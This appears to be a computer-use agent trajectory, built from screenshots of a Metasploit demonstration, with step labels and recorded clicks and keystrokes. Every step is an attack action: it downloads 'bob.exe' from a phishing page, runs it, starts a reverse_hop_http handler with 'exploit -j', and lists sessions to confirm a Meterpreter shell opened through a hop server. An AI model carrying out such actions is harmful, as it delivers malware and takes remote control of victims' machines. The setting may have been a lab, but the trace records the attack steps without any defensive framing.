
{"action": "mouse_move", "coordinate": [422, 390]}

Step: Download bob.exe from the phishing page into the Downloads folder
{"action": "left_click", "coordinate": [497, 215]}

{"action": "double_click", "coordinate": [204, 338]}

Step: Run the reverse_hop_http handler in the background with exploit -j
{"action": "type", "text": "exploit -j"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sess"}

Step: List active sessions to show Meterpreter session 1 through the hop
{"action": "type", "text": "sessions"}
